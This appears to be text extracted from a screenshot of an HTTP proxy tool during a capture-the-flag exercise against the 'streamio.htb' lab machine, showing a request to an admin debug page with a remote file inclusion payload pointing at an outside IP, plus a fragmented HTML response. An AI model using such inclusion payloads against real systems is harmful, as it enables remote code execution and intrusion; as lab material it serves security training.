 1 2
Request
Method Text Send
GET https://streamio.htb/admin/?debug=master.php HTTP/1.1
host: streamio.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=1gjelvhioc1ckvb9c1kedva6r4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
content-length: 0
include=http://10.10.16.6/
Find: No matches
Response
Text
<h1>Admin panel</h1>
<br><hr><br>
<ul class="nav nav-pills nav-fill">
<li class="nav-item">
<a class="nav-link" href="?
</li>
<li class="nav-item">
<a class="nav-link" href="?
</li>
<li class="nav-item">
<a class="nav-link" href="?
</li>
<li class="nav-item">
<a class="nav-link" href="?
</li>
</ul>
Line Wrap Disabled
Time: 1,279 ms Body Length: 342,677 Total Length
Output WebSockets
Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note